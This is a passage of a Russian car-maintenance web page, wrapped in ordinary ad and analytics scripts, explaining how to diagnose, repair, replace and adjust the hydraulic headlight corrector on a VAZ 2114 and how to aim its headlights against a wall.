data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2019-11-21">21.11.2019</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>11 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/remont/slomalas-regulirovka-far-vaz-2114.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-3530" class="post-ratings"  data-nonce="9310981b56"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3530, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3530_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3530, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3530, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3530_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3530, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3530, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3530_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3530, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3530, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3530_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3530, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3530, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3530_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3530, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-3530-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Сломалась регулировка фар ваз 2114</h1><h2>Гидрокорректор фар ВАЗ 2114: ремонт, регулировка, замена</h2><p style="clear: both"><noscript><img decoding="async" src="https://avtozvuk.info/wp-content/uploads/2015/07/552e6cd27429123ca08b3930da804f31-300x166.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozvuk.info/wp-content/uploads/2015/07/552e6cd27429123ca08b3930da804f31-300x166.jpeg" /></p><p>Гидрокорректор фар ВАЗ 2114</p><p>В зависимости от загруженности автомобиля свет фар может направляться ниже или выше. Для регулировки светового потока используются особые устройства, называемые гидрокорректорами. Если автомобиль загружен, фары лучше опустить ниже, чтобы световой поток был направлен на дорогу, а не вверх. Таким образом вы обеспечите необходимое освещение дорожного полотна и предотвратите ослепление водителя движущимся навстречу транспортом. При минимальной загрузке машины, когда задняя часть авто приподнята, фары можно слегка поднять.</p><h2>Как устроен гидрокорректор фар ВАЗ 2114</h2><p style="clear: both"><noscript><img decoding="async" src="https://i4.ytimg.com/vi/IXKgOAhFVBU/hqdefault.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://i4.ytimg.com/vi/IXKgOAhFVBU/hqdefault.jpg" /></p><p>Как правило, система гидрокорректора фар состоит из следующих частей и компонентов:</p><ul><li>основной цилиндр, закрепленный на панели приборов;</li><li>соединительные трубопроводы, зафиксированные хомутами;</li><li>исполнительные цилиндры на блок-фарах;</li><li>морозостойкая рабочая жидкость.</li></ul><p>Гидрокорректоры обычно имеют вид неразборных конструкций, которые не подлежат ремонту. Таким образом, при выходе из строя гидрокорректора фар ВАЗ 2114 его ремонт производят путем замены на новый комплект.</p><p>В нормальном состоянии корректора производитель предусматривает максимальное рабочее давление. Для направления светового потока фары вниз давление в системе снижается, а шток исполнительного цилиндра втягивается и оптика опускается. Таким образом, устройство много времени находится под высоким давлением.</p><p style="clear: both"><noscript><img decoding="async" src="https://i4.ytimg.com/vi/kRJZ0xrs5uY/hqdefault.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://i4.ytimg.com/vi/kRJZ0xrs5uY/hqdefault.jpg" /></p><p>Нередко при возникновении перепадов температур, особенно в зимнее время, структура уплотнителей нарушается из-за плохого качества резины. Это становится причиной утечки рабочей жидкости и подклинивания поршней цилиндров в определенном положении.</p><script data-noptimize>fpm_start( "true" )</script> <p>Все гидрокорректоры, которые устанавливают на отечественные машины ВАЗ, конструктивно выполнены по одной аналогичной схеме, не считая определенных отличий в габаритах, компоновке крепления цилиндров, а также трубопроводов. В наши дни на рынке вы можете найти несколько модификаций гидрокорректоров:</p><ul><li>«2105-3718010» — для ВАЗ 2105—2107;</li><li>«2108-3718010» — для ВАЗ 2108—21099;</li><li>«2110-3718010» и «2110-3718010-10» — для ВАЗ 2110—2112;</li><li>«2114-3718010» — для ВАЗ 2113—2115;</li><li>«21213-3718010» — для 21213 «Нива».</li></ul><p>к содержанию ↑</p><h2>Ремонт гидрокорректора ВАЗ 2114</h2><p style="clear: both"><noscript><img decoding="async" src="https://avtozvuk.info/wp-content/uploads/2015/07/1312783353_korrektor-far-vaz-21142-300x196.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozvuk.info/wp-content/uploads/2015/07/1312783353_korrektor-far-vaz-21142-300x196.jpg" /></p><p>Ремонт устройства завод-производитель не предусматривает, поэтому при его поломке производят замену устройства в сборе вместе с цилиндрами и трубопроводами.</p><p>Если угол наклона фар при изменении степени загруженности авто не регулируется, и даже при помощи регулировочных винтов на блок фарах вам не удается получить оптимальный световой поток, проверьте работоспособность таким способом:</p><ol><li>Прежде всего, осмотрите устройство на предмет целостности трубопроводов, а также отсутствия утечек жидкости.</li><li>Если после мероприятий неисправность вы не найдете, перейдите к проверке работоспособности рабочих цилиндров. Для этого нужно снять их с блок-фары и замерить ход штоков. Нормальное функционирование цилиндров обуславливается при ходе штоков 6,5-7,5 миллиметров.</li><li>По причине того, что ремонт корректора фар ВАЗ не предусмотрен, сломанный прибор лучше заменить новым в сборе.</li></ol><p>к содержанию ↑</p><h2>Регулировка штока</h2><p style="clear: both"><noscript><img decoding="async" src="https://avtozvuk.info/wp-content/uploads/2015/07/9601-300x180.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozvuk.info/wp-content/uploads/2015/07/9601-300x180.jpg" /></p><p>В некоторых случаях регулятор фар выходит из строя из-за нарушения зацепления регулировочного рычага. Таким образом, если гидрокорректор фар ВАЗ 2114 не работает, не спешите его менять. Для начала удостоверьтесь в том, что соединение штока и рычага соответствует рабочему положению.</p><p>Шток основного цилиндра корректора упирается в рычаг, воздействующий на такой же шток, который жестко закреплен на плафоне фары. Через регулировочный болт проходит рычаг, выступающий в качестве точки опоры. Механизм регулировки функционирует подобно качелям. Корректор раскачивает плафон, а регулировочный болт дает возможность поднимать/опускать опорную точку качелей. Если болт выкручен в крайнее положение, обратный конец рычага в виде шарика может выскользнуть из места крепления со штоком плафона.</p><p>Чтобы гидрокорректор фар ВАЗ 2114 вновь заработал, ремонт устройства следует производить путем возврата рычага в выемку на штоке. Для этого надо закрутить до упора регулировочный болт, а потом нажать на плафон вниз и вставить шарик рычага в необходимое положение.</p><h2>Замена устройства</h2><p>Своими руками заменить сломанный корректор фар несложно. Последовательность работ следующая:</p><ul><li>отворачиваем винты крепления хомутов трубопроводов к скобам крепления;</li><li>с основного цилиндра снимаем ручку;</li><li>откручиваем гайку крепления основного цилиндра к панели приборов;</li><li>отсоединяем от блок-фары основные цилиндры;</li><li>проталкиваем исполнительные цилиндры в салон вместе с уплотнителями;</li><li>устанавливаем новый агрегат в последовательности, обратной сборке.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://avtozvuk.info/wp-content/uploads/2015/07/zamena_godrokorrektora-300x240.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtozvuk.info/wp-content/uploads/2015/07/zamena_godrokorrektora-300x240.jpg" /></p><p>Многие автомобилисты вместо штатного гидрокорректора фар, который предусмотрен производителем, устанавливают более эффективный и практичный электрический корректор. От гидравлического он отличается тем, что в качестве привода здесь выступают электрические моторы. Для машин марки ВАЗ предусмотрен штатный электрокорректор типа СиличЪ-Зенит. Он без проблем устанавливается в те же места, где стоит гидрокорректор. Процесс установки такой:</p><ul><li>отключаем минусовую клемму от аккумулятора;</li><li>поворачиваем основной цилиндр против часовой стрелки и демонтируем его;</li><li>меняем уплотнительное кольцо;</li><li>устанавливаем электрический корректор на место основного цилиндра;</li><li>демонтируем рычаг основного цилиндра в салоне;</li><li>плюсовую клемму соединяем с гнездом колодки 20;</li><li>минусовую клемму фиксируем на одной из шпилек кузова под панелью приборов;</li><li>вместо трубопроводов прокладываем проводку корректора или вдоль жгута электрического питания;</li><li>подключаем к АКБ минусовую клемму.</li></ul><p>После всего этого вам нужно лишь проверить работоспособность устройства.</p><h2>Подробная инструкция по регулировке фар на автомобилях ВАЗ 2114 и 2115</h2><p>Регулировка фар на ВАЗ 2114 требуется не реже одного раза в год при прохождении ТО и обязательна после замены ламп. Многие водители игнорируют рекомендации и пользуются оптикой, которая настроена неправильно и не обеспечивает должного направления света в ночное время суток. Из-за этого снижается обзор на дороге и повышается вероятность не заметить идущего по обочине пешехода или посторонний предмет, который может повредить колеса, кузов, картер двигателя.</p><h2>Подготовительные работы</h2><p>Чтобы самостоятельно отрегулировать фары, нужно тщательно подготовить автомобиль и инструменты. Это поможет не отвлекаться во время работы и сократит время регулировки.</p><p>Поиск места — важный этап. Площадка должна отвечать следующим требованиям:</p><ul><li>быть ровной;</li><li>находиться в темном месте без лишних засветок от фонарей;</li><li>на площадке должна быть ровная стена, ворота, забор, ворота гаража.</li></ul><p>Все перечисленные факторы влияют на точность регулировок. Добиться высокоточной настройки без специальных оптических приборов можно только при соблюдении всех инструкций.</p><p style="clear: both"><noscript><img decoding="async" src="https://infokuzov.ru/wp-content/uploads/2018/12/Vklyucheno-osveshhenie-na-avtomobile.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://infokuzov.ru/wp-content/uploads/2018/12/Vklyucheno-osveshhenie-na-avtomobile.jpg" /></p><p>Автомобиль подготавливается следующим образом:</p><ol><li>На мойке высокого давления отмывается вся грязь с кузова и подкрылков.</li><li>Багажное отделение очищается от всех лишних предметов. Если отсутствует запаска, ее нужно установить на место.</li><li>Топливный бак заправляется до отсечки.</li><li>Проверяется давление в колесах и доводится до нормативных значений в 2,0 или 2,1 бара.</li><li>Осматривается оптика на предмет трещин, сколов и дефектов на поверхности стекла и отражателя.</li></ol><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/nizkij-uroven-signala-dmrv.html" target="_blank" rel="dofollow" class="u2a03efa137dedd481feae63e4c4c04f3"><style>.u2a03efa137dedd481feae63e4c4c04f3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u2a03efa137dedd481feae63e4c4c04f3:active, .u2a03efa137dedd481feae63e4c4c04f3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2a03efa137dedd481feae63e4c4c04f3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2a03efa137dedd481feae63e4c4c04f3 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u2a03efa137dedd481feae63e4c4c04f3 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u2a03efa137dedd481feae63e4c4c04f3:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Низкий уровень сигнала дмрв</span></div></a></div><p>Также следует проверить крепление фар к кузову. В случае обнаружения свободного хода оптику нужно крепко затянуть штатными болтами. Неисправная деталь с трещинами и другими недостатками подлежит замене, так как лопнувшее стекло преломляет лучи и ослепляет встречных водителей.</p><p>Для работы понадобятся инструменты:</p><ul><li>тряпка;</li><li>плотная ткань или картон;</li><li>моющий состав для окон;</li><li>фломастер;</li><li>рулетка;</li><li>уровень строительный;</li><li>башмак или палка для упора колеса.</li></ul><p>Чтобы самостоятельно настроить свет на ВАЗ 2114, 2115 не нужны специальные инструменты. Встроенные пластмассовые барашки на тыльной стороне оптики легко прокручиваются пальцами.</p><p><strong>Для проведения работ нужно выбирать теплый день без осадков и сильного ветра. Капли на оптике вызывают преломления и помешают правильной регулировке.</strong></p><h2>Пошаговая инструкция</h2><p>Регулировка фар ВАЗ 2114 или 2115 своими руками — процедура несложная. При правильной подготовке автомобиля можно добиться оптимальных результатов, которые не будут отличаться от корректировки на оптическом станке.</p><p style="clear: both"><noscript><img decoding="async" src="https://infokuzov.ru/wp-content/uploads/2018/12/Razmetka-steny.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://infokuzov.ru/wp-content/uploads/2018/12/Razmetka-steny.jpg" /></p><ol><li>Установить ВАЗ 2114 на расстоянии в 5 метров от стены. Замер производится строго от стекла фары.</li><li>Рулеткой замеряется высота лампы относительно асфальта.</li><li>Значение отмечается на стене горизонтальной линией.</li><li>Вертикальной полосой маркируется центр автомобиля.</li><li>От горизонтальной отметки делается отступ вниз на 65 мм и делается отметка, на которой должна находиться светотеневая полоса.</li><li>Для выявления центра луча используются места перехода в галки.</li><li>Центры галок отмечаются на стене вертикальными линиями, расстояние между которыми должно быть 964 мм.</li></ol><p>Схематический набросок рекомендуется производителем в качестве наиболее точного метода регулировки оптики.</p><p style="clear: both"><noscript><img decoding="async" src="https://infokuzov.ru/wp-content/uploads/2018/12/Shema-pravilnogo-raspolozheniya-elementov.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://infokuzov.ru/wp-content/uploads/2018/12/Shema-pravilnogo-raspolozheniya-elementov.jpg" /></p><ol><li>Заглушить двигатель автомобиля.</li><li>Включить ближний свет.</li><li>Выставить рычаг гидрокорректора фар в положение 0.</li><li>Открыть капот.</li><li>Одну фару закрываем картоном или плотной тряпкой. Это улучшает видимость границы луча.</li><li>С помощью встроенных винтов скорректировать направление света сначала на одной фаре, затем на другой.</li><li>Покачать автомобиль и проверить правильность настройки еще раз.</li></ol><p>При выполнении работ автомобиль должен быть без пассажиров. На водительское место можно положить груз весом в 50-70 килограммов, но это не 